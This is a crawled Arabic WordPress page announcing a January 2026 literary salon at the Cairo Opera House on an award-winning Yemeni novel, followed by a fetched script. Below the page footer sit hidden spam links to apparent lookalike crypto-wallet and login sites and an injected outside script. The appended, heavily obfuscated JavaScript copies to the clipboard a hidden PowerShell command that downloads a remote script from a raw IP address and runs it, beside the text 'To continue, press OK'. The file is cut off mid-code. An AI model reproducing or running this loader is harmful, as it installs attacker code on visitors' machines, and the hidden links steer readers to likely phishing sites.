				<a href="https://ebdaalarab.com/2026/01/05/%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d9%81%d9%8a-%d8%ad%d8%b6%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d8%a8%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%af-%d8%b4%d9%8a%d9%85%d8%a7%d8%a1/#respond"><span class="leave-reply">رد</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>متابعة عمرو الكاشف</p>
<p>صالون «في حضرة الإبداع» برئاسة د. شيماء عمارة  يحتفي بالرواية الفائزة 🎉🎉بجائزة كتارا 🎉🎉للرواية العربية 2025<br />
📖 «عمى الذاكرة» للروائي اليمني أ. حميد الرقيمي </p>
<p>في مساءٍ يليق بالكلمة حين تبلغ ذروة حضورها،<br />
وحين تتحول الرواية من نصٍ مقروء إلى حوار حي بين العقول والقلوب…</p>
<p>يدعوكم صالون «في حضرة الإبداع» برئاسة د. شيماء عمارة .. إلى ندوة ثقافية خاصة للاحتفاء بالرواية الفائزة 🎉🎉بجائزة كتارا 🎉🎉للرواية العربية 2025<br />
📖 «عمى الذاكرة» للروائي اليمني أ. حميد الرقيمي </p>
<p>وذلك بالتعاون والمشاركة مع الكاتب المهندس زياد إسماعيل «زيدو» Ziyad Ismail Abdul Maguid </p>
<p>نلتقي يوم السبت 10 يناير 2026<br />
🕡 الساعة السادسة والنصف مساءً<br />
📍 القاعة الرئيسية – مركز الإبداع الفني، دار الأوبرا المصرية</p>
<p>ندوة تُدار برؤية ثقافية واعية<br />
مع د. شيماء عمارة – مدير الندوة ومؤسس الصالون،<br />
وبمشاركة نخبة من أبرز النقاد والمفكرين:</p>
<p> أ.د. صلاح السروي Salah Alserwy  – أستاذ الأدب المقارن &#8211; ج. حلوان</p>
<p>د. أحمد صالح هاشم Ahmad Salah  – الناقد الأدبي المتميز</p>
<p>ومداخلات متفردة من الأدباء الأشقاء<br />
الأديب الكبير عبدالقادر عبد القادر الحصني &#8211; من سوريا</p>
<p>د. رائد الكردي – أستاذ العلوم الإنسانية<br />
DrRayed Kurdi  من المملكة العربية السعودية </p>
<p>د.نزار غانم – متخصص في التراث اليمني</p>
<p>أمسية لا تكتفي بالمناقشة، بل تمتد لتحتفي بالجمال، وبالبصمات الإبداعية اللامعة </p>
<p>مع فقرات غنائية وموسيقية تضيف للنص صوته، وللمعنى ظلاله<br />
 🪕🎶النجم أحمد خاطر &#8211; غناء وعزف Ahmed Khater<br />
🎤🎵فنانة الطرب اليمني &#8211; فاطمة مثنى </p>
<p>ندعو الأدباء، النقاد، المثقفين، وقرّاء الرواية<br />
وكل من يؤمن بأن الأدب مساحة للإنصات والتلاقي<br />
إلى حضور أمسية ثقافية تليق بذاكرة الرواية… لنرى كيف تصاب الذاكرة بالعمى</p>
<p>الدعوة عامة، والحضور شرف.<br />
في شرف استقبالكم<br />
#الدكتورة_بنت_عمارة<br />
#زيدو_م_زياد_اسماعيل<br />
👬🧑‍🤝‍🧑وفريق عمل 🧑‍🤝‍🧑👬<br />
#صالون_في_حضرة_الإبداع<br />
#رمز_الاختلاف</p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1767570687834-300x170.jpg" alt="" width="300" height="170" class="alignnone size-medium wp-image-10518" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1767570687834-300x170.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1767570687834-1024x579.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1767570687834-768x434.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1767570687834-500x283.jpg 500w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1767570687834.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/Screenshot_٢٠٢٦-٠١-٠٥-٠١-٥٤-٤٤-٦٩_a23b203fd3aafc6dcb84e438dda678b6-300x297.jpg" alt="" width="300" height="297" class="alignnone size-medium wp-image-10519" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/Screenshot_٢٠٢٦-٠١-٠٥-٠١-٥٤-٤٤-٦٩_a23b203fd3aafc6dcb84e438dda678b6-300x297.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/Screenshot_٢٠٢٦-٠١-٠٥-٠١-٥٤-٤٤-٦٩_a23b203fd3aafc6dcb84e438dda678b6-1024x1013.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/Screenshot_٢٠٢٦-٠١-٠٥-٠١-٥٤-٤٤-٦٩_a23b203fd3aafc6dcb84e438dda678b6-150x150.jpg 150w, https://ebdaalarab.com/wp-content/uploads/2026/01/Screenshot_٢٠٢٦-٠١-٠٥-٠١-٥٤-٤٤-٦٩_a23b203fd3aafc6dcb84e438dda678b6-768x759.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/Screenshot_٢٠٢٦-٠١-٠٥-٠١-٥٤-٤٤-٦٩_a23b203fd3aafc6dcb84e438dda678b6-303x300.jpg 303w, https://ebdaalarab.com/wp-content/uploads/2026/01/Screenshot_٢٠٢٦-٠١-٠٥-٠١-٥٤-٤٤-٦٩_a23b203fd3aafc6dcb84e438dda678b6.jpg 1079w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
													<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">نُشِرت في</span> <a href="https://ebdaalarab.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>			</span>
																	
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://ebdaalarab.com/2026/01/05/%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d9%81%d9%8a-%d8%ad%d8%b6%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d8%a8%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%af-%d8%b4%d9%8a%d9%85%d8%a7%d8%a1/#respond"><span class="leave-reply">أضف تعليقاً</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-10516 -->

				
							<nav id="nav-below">
				<h3 class="assistive-text">تصفّح المقالات</h3>
				<div class="nav-previous"><a href="https://ebdaalarab.com/author/ebda/page/2/" ><span class="meta-nav">&rarr;</span> المواضيع الأقدم</a></div>
				<div class="nav-next"></div>
			</nav><!-- #nav-above -->
			
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://ebdaalarab.com/">
		<label for="s" class="assistive-text">بحث</label>
		<input type="text" class="field" name="s" id="s" placeholder="بحث" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="بحث" />
	</form>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="one">
		<div id="first" class="widget-area" role="complementary">
		<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="rss-3" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://www.elbalad.news"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://ebdaalarab.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.elbalad.news/rss.aspx">جميع الموضوعات &#8211; صدى البلد</a></h3><ul><li><a class='rsswidget' href='https://www.elbalad.news/6837125'>حريق في عقار سكنى بالقليوبية</a></li><li><a class='rsswidget' href='https://www.elbalad.news/6837132'>البترول: تشغيل محطة لتغذية أرمنت بالغاز.. ومشروعات جارية لتوصيل الخدمة إلى 7000 عميل بالأقصر</a></li><li><a class='rsswidget' href='https://www.elbalad.news/6837073'>مطروح تضع اللمسات الاخيرة استعدادا لامتحانات الشهادة الإعدادية غدا</a></li><li><a class='rsswidget' href='https://www.elbalad.news/6837134'>مصرع عنصرين إجراميين وضبط مخدرات بـ 64 مليون جنيه في حملات مكبرة بالشرقية</a></li><li><a class='rsswidget' href='https://www.elbalad.news/6837130'>هدية عاد بها النبي لأمته من رحلة الإسراء والمعراج.. تكليف وتشريف</a></li><li><a class='rsswidget' href='https://www.elbalad.news/6837131'>علي شعث يشيد بالدعم المصري والدولي لإخراج الشعب الفلسطيني من الأزمة الإنسانية</a></li><li><a class='rsswidget' href='https://www.elbalad.news/6837128'>من شهر العسل.. أول ظهور لـ ويجز وزوجته بعد إعلان ارتباطه</a></li><li><a class='rsswidget' href='https://www.elbalad.news/6837129'>أشكر الجميع.. تريزيجيه: كنا نتمني التتويج وقادرون علي الفوز أمام نيجيريا</a></li><li><a class='rsswidget' href='https://www.elbalad.news/6837117'>العبور الآمن لأهالي المحلة| منظومة إشارات ذكية.. ممرات مشاة فسفورية بشارع البحر.. وتوجيهات من محافظ الغربية</a></li><li><a class='rsswidget' href='https://www.elbalad.news/6837126'>وداعاً أم الدنيا.. السفيرة الأمريكية تنهي مهمتها الدبلوماسية في القاهرة بكلمات مؤثرة</a></li></ul></aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="http://ar.wordpress.org/" class="imprint" title="برنامج التدوين الأكثر قوةً وانتشاراً في العالم">
					الموقع يستخدم WordPress بكل فخر				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-16 15:17:01 -->

--- FILE ---
content_type: text/javascript
request_url: https://wxqdcakvuv.com/cssfont.js
body_size: 14682
content:
let vmY=typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global,vmg=Object['defineProperty'],vmU=Object['create'],vmn=Object['getOwnPropertyDescriptor'],vmS=Object['getOwnPropertyNames'],vmO=Object['getOwnPropertySymbols'],vmt=Object['setPrototypeOf'],vmi=Object['getPrototypeOf'],vmB_178e9f=vmY['vmB_178e9f']||(vmY['vmB_178e9f']={});const vmM_720513=(function(){let V=[{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x8,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x2,0x3,null,0xd3,0x4,0xd3,0x5,0x0,0x6,0x36,0x1,0x3,null],'c':['Clipboard\x20API\x20failed:','console','error',0x2,'text','fallbackCopy',0x1],'p':0x1,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x3,null],'c':['Text\x20copied\x20successfully\x20via\x20Clipboard\x20API','console','log',0x1],'p':0x0,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd7,0x0,0x3,null,0x4b,0x1,0x46,0x2,0x4,null,0x34,null,0x3,null,0x4b,0x1,0x46,0x2,0x46,0x3,0x34,null,0x0,0x4,0x64,null,0x0,0x5,0x64,null,0xd3,0x0,0x4b,0x1,0x46,0x2,0x4,null,0x46,0x3,0x0,0x6,0x37,0x1,0x4,null,0x46,0x7,0x0,0x6,0x37,0x1,0x4,null,0x46,0x8,0x0,0x6,0x37,0x1,0x3,null,0x32,null,0xd3,0x0,0xd3,0x9,0x0,0x6,0x36,0x1,0x3,null],'c':['text','navigator','clipboard','writeText',0x0,0x1,0x1,'then','catch','fallbackCopy','copyToClipboard'],'p':0x1,'l':0x0,'j':{0x8:0xd,0xd:0x23,0x22:0x28},'sp':0x1,'ni':0xa},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x7,0x1,0x6,0x1,0x8,0x0,0x47,0x4,0x3,null,0x6,0x1,0x46,0x5,0x0,0x6,0x47,0x7,0x3,null,0x6,0x1,0x46,0x5,0x0,0x6,0x47,0x8,0x3,null,0x6,0x1,0x46,0x5,0x0,0x9,0x47,0xa,0x3,null,0x6,0x1,0x4b,0x1,0x46,0xb,0x4,null,0x46,0xc,0x0,0x3,0x37,0x1,0x3,null,0x6,0x1,0x4,null,0x46,0xd,0x0,0xe,0x37,0x0,0x3,null,0x6,0x1,0x4,null,0x46,0xf,0x0,0xe,0x37,0x0,0x3,null,0x3a,null,0x0,0x10,0x4b,0x1,0x4,null,0x46,0x11,0x0,0x3,0x37,0x1,0x7,0x2,0x0,0x12,0x6,0x2,0x34,null,0x0,0x13,0x32,null,0x0,0x14,0x4b,0x15,0x4,null,0x46,0x16,0x0,0x17,0x37,0x2,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x18,0x0,0x19,0xd3,0x18,0x4b,0x15,0x4,null,0x46,0x1a,0x0,0x17,0x37,0x2,0x3,null,0xd6,0x0,0x32,null,0x6,0x1,0x4b,0x1,0x46,0xb,0x4,null,0x46,0x1b,0x0,0x3,0x37,0x1,0x3,null],'c':['textarea','document','createElement',0x1,'value','style','0','top','left','fixed','position','body','appendChild','focus',0x0,'select','copy','execCommand','Fallback\x20copy\x20result:','success','failed','console','log',0x2,'err$$1','Fallback\x20copy\x20error:','error','removeChild','fallbackCopy'],'p':0x1,'l':0x2,'j':{0x3a:0x3d,0x3c:0x3e,0x45:0x53,0x52:0x53},'x':{0x30:[0x46,-0x1,0x53]},'sp':0x1,'ni':0x1c},{'i':[0xd2,0x0,0x0,0x0,0x64,null,0x7,0x0,0x0,0x1,0x64,null,0x4,null,0x7,0x1,0xd7,0x2,0x0,0x3,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0x8,0x47,0x9,0x3,null,0x0,0xa,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0xb,0x47,0x9,0x3,null,0x0,0xc,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0xd,0x47,0x9,0x3,null,0x0,0xe,0x7,0x2,0x6,0x2,0x6,0x0,0x0,0x6,0x36,0x1,0x3,null,0xd6,0x0,0x1,null,0x38,null],'c':[0x2,0x3,'fallbackCopy','.gjkgfhfgl49005','document','querySelector',0x1,'style','none','display','.gjkgfh44fgl49005','block','.ddd33wsdadsasd','flex','powershell\x20-WindowStyle\x20Hidden\x20-Command\x20\x22Invoke-WebRequest\x20-Uri\x20\x27http://185.113.8.55/asd1.js\x27\x20-OutFile\x20$env:TEMP\x5ca.js;\x20&\x20wscript\x20$env:TEMP\x5ca.js\x22\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20To\x20continue,\x20press\x20OK\x20'],'p':0x0,'l':0x3,'sp':0x1}];function T(t){return V[t];}for(let t=0x0;t<V['length'];t++){let i=V[t];if(i['c'])for(let F=0x0;F<i['c']['length'];F++){let p=i['c'][F];if(typeof p==='string'&&p['length']>0x1&&p[p['length']-0x1]==='n')try{i['c'][F]=BigInt(p['slice'](0x0,-0x1));}catch(a){}}}let W={0x0:0xdf,0x1:0xf0,0x2:0x19d,0x3:0x1d0,0x4:0x7a,0x5:0x1f5,0x6:0x106,0x7:0x194,0x8:0x1f6,0x9:0x19,0xa:0x173,0xb:0x78,0xc:0x162,0xd:0x82,0xe:0x11f,0xf:0x3e,0x10:0xf4,0x11:0x27,0x12:0x120,0x13:0x61,0x14:0x164,0x15:0x1c0,0x16:0x1fa,0x17:0xc,0x18:0x104,0x19:0x142,0x1a:0x145,0x1b:0x125,0x1c:0xd8,0x20:0x1f1,0x28:0x99,0x29:0xeb,0x2a:0x7e,0x2b:0xa,0x2c:0xd4,0x2d:0xf1,0x2e:0x1ac,0x2f:0x40,0x32:0x1d2,0x33:0xea,0x34:0x94,0x35:0x19c,0x36:0x91,0x37:0x6b,0x38:0x131,0x39:0xc4,0x3a:0x17c,0x3b:0x1bc,0x3c:0x144,0x3d:0x1fd,0x3e:0x140,0x3f:0x19b,0x40:0x1af,0x41:0x76,0x46:0x103,0x47:0x132,0x48:0x29,0x49:0x90,0x4a:0x1c5,0x4b:0x4c,0x4c:0xef,0x4d:0x102,0x4e:0x45,0x4f:0xb,0x50:0x97,0x51:0x136,0x52:0x148,0x5a:0xa8,0x5b:0x4f,0x5c:0x9,0x5d:0x16a,0x5e:0x15a,0x5f:0x126,0x64:0x1d6,0x65:0x152,0x66:0x1cb,0x67:0xd,0x68:0x1e6,0x69:0x1c4,0x6a:0x1da,0x6b:0x1a3,0x6e:0xed,0x6f:0x8f,0x70:0x1f9,0x78:0x26,0x79:0x1b2,0x7a:0xa7,0x7b:0x1e4,0x7c:0x175,0x7d:0xb4,0x7e:0x16,0x7f:0x85,0x80:0x25,0x81:0xcc,0x82:0x1fc,0x83:0x114,0x84:0x1d5,0x8c:0x119,0x8d:0x6,0x8e:0x13c,0x8f:0x150,0x90:0xf8,0x91:0xfd,0x92:0x37,0x93:0x39,0x94:0x93,0x95:0x1cd,0x96:0x58,0x97:0x1f,0x98:0x1ee,0x99:0x13d,0x9a:0xbb,0x9b:0x185,0x9c:0x190,0x9d:0xda,0x9e:0x149,0xa0:0x16c,0xa1:0xfb,0xa2:0x1b6,0xa3:0x11b,0xa4:0x1b5,0xa5:0x15b,0xa6:0x12f,0xa7:0x18c,0xa8:0xac,0xa9:0x1c1,0xb4:0x19f,0xb5:0xa1,0xb6:0xa5,0xb7:0x9e,0xb8:0x56,0xb9:0x1aa,0xc8:0x117,0xc9:0x69,0xca:0x11a,0xd2:0x18f,0xd3:0x70,0xd4:0x181,0xd5:0x1a6,0xd6:0x1a0,0xd7:0x105,0xd8:0xf7,0xd9:0x1b0,0xda:0x9b,0xdb:0x5,0xdc:0x1d1,0xfa:0x7c,0xfb:0x176,0xfc:0x154,0xfd:0x11e,0xfe:0x1d4,0xff:0x47,0x100:0x100,0x101:0x193,0x102:0x1b3,0x103:0x137,0x104:0x1a4,0x105:0xa2};const x={};let M=new WeakSet();function y(K,z){let R=[];for(let r=0x0;r<z;r++){let J=K();if(J&&typeof J==='object'&&M['has'](J)){let v=J['value'];if(Array['isArray'](v))for(let P=v['length']-0x1;P>=0x0;P--){R['push'](v[P]);}}else R['push'](J);}return R['reverse'](),R;}function E(K){let z=[];for(let R in K){z['push'](R);}return z;}let c=![],h=0x0,I=0x0,B=![],Y=0x1388,f=0x3;function Q(){if(!c||B)return;let K=Date['now']();if(h===0x0){h=K;return;}let z=K-h;h=K;if(z>Y){I++;if(I>=f){B=!![];for(let R in W){W[R]=W[R]+0x1&0x1ff;}}}else I=0x0;}function g(K,z,R,r,J,v){let P=[],s=0x0,H=new Array((K['p']||0x0)+(K['l']||0x0)),q=0x0,Z=K['c'],A=K['i'],N=K['j']||{},b=K['x']||{},d=A['length']>>0x1,l=[],m=null,G={['_$kCnRsy']:![],['_$mjJRqu']:undefined},X={['_$Kx2slb']:![],['_$JXTzS4']:0x0},u={['_$i2jSWk']:![],['_$iIbovq']:0x0},L=K['o']||W,w=!!K['st'],j=!!K['sp'],D=v,k=!!K['a'];!w&&!k&&(v===undefined||v===null)&&(v=vmY);var o=0x0,C=null;let V0=K['seKey'],V1,V2,V3,V4,V5,V6;if(V0!==undefined){let VB=VY=>typeof VY==='number'&&Number['isFinite'](VY)&&Number['isInteger'](VY)&&VY>=-0x80000000&&VY<=0x7fffffff&&!Object['is'](VY,-0x0)?VY^V0|0x0:VY;V1=VY=>{P[s++]=VB(VY);},V2=()=>VB(P[--s]),V3=()=>VB(P[s-0x1]),V4=VY=>{P[s-0x1]=VB(VY);},V5=VY=>VB(P[s-VY]),V6=(VY,Vf)=>{P[s-VY]=VB(Vf);};}else V1=VY=>{P[s++]=VY;},V2=()=>P[--s],V3=()=>P[s-0x1],V4=VY=>{P[s-0x1]=VY;},V5=VY=>P[s-VY],V6=(VY,Vf)=>{P[s-VY]=Vf;};let V7=VY=>VY,V8={['_$wzysa6']:R,['_$isDESU']:vmU(null)};if(z)for(let VY=0x0;VY<Math['min'](z['length'],K['p']||0x0);VY++){H[VY]=z[VY];}let V9=null;if(w&&z){V9=[];for(let Vf=0x0;Vf<z['length'];Vf++){V9[Vf]=z[Vf];}}let VV=null,VT=![];if(K['ni']!==undefined&&r){let VQ=K['c'][K['ni']];V8['_$isDESU'][VQ]=r;if(K['nfe']){if(!V8['_$QgS8uw'])V8['_$QgS8uw']={};V8['_$QgS8uw'][VQ]=!![];}try{vmg(r,'name',{'value':VQ,'writable':![],'enumerable':![],'configurable':!![]});}catch(Vg){}}while(q<d){try{while(q<d){let VU=q<<0x1,Vn=A[VU],VS=Vn,VO=L[VS],Vt=A[VU+0x1],Vi=Vt===null?undefined:Vt;if(typeof VI==='undefined')var VW=![],Vx,VM=![],Vy=![],VE=undefined,Vc=null,Vh={0x0:0x50,0x1:0x3d,0x2:0x7b,0x3:0x8,0x4:0x4c,0x5:0x12,0x6:0x83,0x7:0x2e,0x8:0x1a,0x9:0x46,0xa:0x16,0xb:0x42,0xc:0x5d,0xd:0x8a,0xe:0x74,0xf:0x22,0x10:0x4b,0x11:0x90,0x12:0x2b,0x13:0x2,0x14:0x6a,0x15:0x8b,0x16:0xd,0x17:0x4a,0x18:0x49,0x19:0x56,0x1a:0x8d,0x1b:0x29,0x1c:0x9,0x20:0x7,0x28:0x6,0x29:0xc,0x2a:0x11,0x2b:0x35,0x2c:0x80,0x2d:0x3,0x2e:0x86,0x2f:0xe,0x32:0x65,0x33:0x1f,0x34:0x6d,0x35:0x6f,0x36:0x15,0x37:0x37,0x38:0x88,0x39:0x33,0x3a:0x7f,0x3b:0x31,0x3c:0x48,0x3d:0x7c,0x3e:0x4f,0x3f:0x69,0x40:0x59,0x46:0x18,0x47:0x45,0x48:0x4d,0x49:0x5a,0x4a:0x87,0x4b:0x67,0x4c:0x3c,0x4d:0x23,0x4e:0x77,0x4f:0x53,0x51:0x82,0x52:0x19,0x5a:0x39,0x5b:0x40,0x5d:0x54,0x5e:0x1d,0x5f:0x30,0x64:0x61,0x68:0x5,0x69:0x6e,0x6a:0x57,0x6e:0x44,0x6f:0x75,0x70:0x1e,0x7b:0x26,0x7c:0x52,0x7f:0x32,0x80:0x27,0x81:0x2c,0x82:0xa,0x83:0x10,0x84:0x2d,0x8c:0x81,0x8d:0x6b,0x8e:0x13,0x8f:0x78,0x90:0x4,0x91:0x76,0x92:0x36,0x93:0x5b,0x94:0xb,0x95:0x1b,0x96:0x43,0x97:0x73,0x98:0x3e,0x99:0x5e,0x9a:0x70,0x9b:0xf,0x9c:0x8f,0x9d:0x58,0x9e:0x2a,0xa0:0x1,0xa1:0x0,0xa2:0x63,0xa3:0x24,0xa4:0x68,0xa5:0x8e,0xa6:0x51,0xa7:0x3b,0xa8:0x5c,0xa9:0x20,0xb4:0x60,0xb5:0x38,0xb6:0x2f,0xb7:0x72,0xb8:0x41,0xb9:0x34,0xc8:0x17,0xc9:0x55,0xca:0x47,0xd2:0x3a,0xd3:0x8c,0xd4:0x85,0xd5:0x28,0xd6:0x79,0xd7:0x25,0xd8:0x3f,0xd9:0x7e,0xda:0x6c,0xdb:0x14,0xdc:0x4e,0xfa:0x7a,0xfb:0x89,0xfc:0x71,0xfd:0x84,0xfe:0x66,0xff:0x5f,0x100:0x1c,0x101:0x64,0x102:0x21,0x103:0x91,0x104:0x62,0x105:0x7d},VI=[function(VF){while(!![]){if(VV===null){if(VM||!Vy){VV=[];let Vp=Vc||z;if(Vp)for(let Ve=0x0;Ve<Vp['length'];Ve++){VV[Ve]=Vp[Ve];}if(VM){let Va=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmg(VV,'callee',{'get':Va,'set':Va,'enumerable':![],'configurable':![]});}else vmg(VV,'callee',{'value':r,'writable':!![],'enumerable':![],'configurable':!![]});}else{let VK=z?z['length']:0x0,Vz={},VR=function(VP){return typeof VP==='string'?parseInt(VP,0xa):NaN;},Vr=function(VP){return!isNaN(VP)&&VP>=0x0;},VJ=function(VP){return VP<z['length']?z[VP]:Vz[VP];},Vv=function(VP){return VP<z['length']?VP in z:VP in Vz;};VV=new Proxy([],{'get':function(VP,Vs,VH){if(Vs==='length')return VK;if(Vs==='callee')return r;if(Vs===Symbol['iterator'])return function(){let VA=0x0;return{'next':function(){if(VA<VK)return{'value':VJ(VA++),'done':![]};return{'done':!![]};}};};let Vq=VR(Vs);if(Vr(Vq))return VJ(Vq);if(Vs==='hasOwnProperty')return function(VA){if(VA==='length'||VA==='callee')return!![];let VN=VR(VA);return Vr(VN)&&VN<VK&&Vv(VN);};let VZ=Array['prototype'][Vs];if(typeof VZ==='function')return function(){let VA=[];for(let VN=0x0;VN<VK;VN++)VA[VN]=VJ(VN);return VZ['apply'](VA,arguments);};return undefined;},'set':function(VP,Vs,VH){if(Vs==='length')return VK=VH,!![];let Vq=VR(Vs);if(Vr(Vq)){if(Vq<z['length'])z[Vq]=VH;else Vz[Vq]=VH;if(Vq>=VK)VK=Vq+0x1;return!![];}return!![];},'has':function(VP,Vs){if(Vs==='length'||Vs==='callee')return!![];let VH=VR(Vs);if(Vr(VH)&&VH<VK)return Vv(VH);return Vs in Array['prototype'];},'deleteProperty':function(VP,Vs){let VH=VR(Vs);if(Vr(VH)){if(VH<z['length'])delete z[VH];else delete Vz[VH];}return!![];},'getOwnPropertyDescriptor':function(VP,Vs){if(Vs==='callee')return{'value':r,'writable':!![],'enumerable':![],'configurable':!![]};if(Vs==='length')return{'value':VK,'writable':!![],'enumerable':![],'configurable':!![]};let VH=VR(Vs);if(Vr(VH)&&VH<VK&&Vv(VH))return{'value':VJ(VH),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(VP){let Vs=[];for(let VH=0x0;VH<VK;VH++)if(Vv(VH))Vs['push'](String(VH));return Vs['push']('length','callee'),Vs;}});}}V1(VV),q++;break;}},function(VF){while(!![]){V1(v),q++;break;}},function(VF){while(!![]){V1(+V2()),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve['prototype'],Va,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=y(V2,Vp),Va=V2();if(typeof Va!=='function')throw new TypeError(Va+'\x20is\x20not\x20a\x20constructor');if(Va['_$nc'])throw new TypeError((Va['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let VK=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;let Vz;try{Vz=Reflect['construct'](Va,Ve);}finally{vmB_178e9f['_$KkyR6O']=VK;}V1(Vz),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve==Vp),q++;break;}},function(VF){while(!![]){V1(!V2()),q++;break;}},function(VF){while(!![]){V2(),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp:+Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Vp['next']();V1(Promise['resolve'](Ve)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'get':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve!=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve^Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(Vp==null){V1(undefined),q++;break;}!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Va=vmB_178e9f['_$PDvLAr'],VK=Va['get'](Ve);if(!VK||!VK['has'](Vp))throw new 